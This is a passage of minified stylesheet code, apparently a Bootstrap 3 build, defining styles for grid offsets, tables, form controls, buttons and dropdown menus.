ol-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:#0000}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:200px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px #00000013;box-shadow:inset 0 1px 1px #00000013;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px #00000013,0 0 8px #66afe999;box-shadow:inset 0 1px 1px #00000013,0 0 8px #66afe999}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,.input-group-sm>input[type=date].form-control,.input-group-sm>input[type=date].input-group-addon,.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm>input[type=time].form-control,.input-group-sm>input[type=time].input-group-addon,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm>input[type=datetime-local].form-control,.input-group-sm>input[type=datetime-local].input-group-addon,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm>input[type=month].form-control,.input-group-sm>input[type=month].input-group-addon,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm input[type=month]{line-height:30px}input[type=date].input-lg,.input-group-lg>input[type=date].form-control,.input-group-lg>input[type=date].input-group-addon,.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg>input[type=time].form-control,.input-group-lg>input[type=time].input-group-addon,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg>input[type=datetime-local].form-control,.input-group-lg>input[type=datetime-local].input-group-addon,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg>input[type=month].form-control,.input-group-lg>input[type=month].input-group-addon,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg input[type=month]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \\9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:30px;line-height:30px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>.input-group-btn>select[multiple].btn{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:46px;line-height:46px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>.input-group-btn>select[multiple].btn{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px #00000013;box-shadow:inset 0 1px 1px #00000013}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px #00000013,0 0 6px #67b168;box-shadow:inset 0 1px 1px #00000013,0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px #00000013;box-shadow:inset 0 1px 1px #00000013}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px #00000013,0 0 6px #c0a16b;box-shadow:inset 0 1px 1px #00000013,0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px #00000013;box-shadow:inset 0 1px 1px #00000013}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px #00000013,0 0 6px #ce8483;box-shadow:inset 0 1px 1px #00000013,0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:201px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:\" \";display:table}.form-horizontal .form-group:after{clear:both}@media(min-width:201px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:201px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;font-size:18px}}@media(min-width:201px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid #0000;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px #00000020;box-shadow:inset 0 3px 5px #00000020}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:#0000;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:#0000}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:#0000}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \\9;border-right:4px solid #0000;border-left:4px solid #0000}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid #00000026;border-radius:4px;-webkit-box-shadow:0 6px 12px #0000002d;box-shadow:0 6px 12px #0000002d;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:#0000;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \\9;content:\"\"}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown 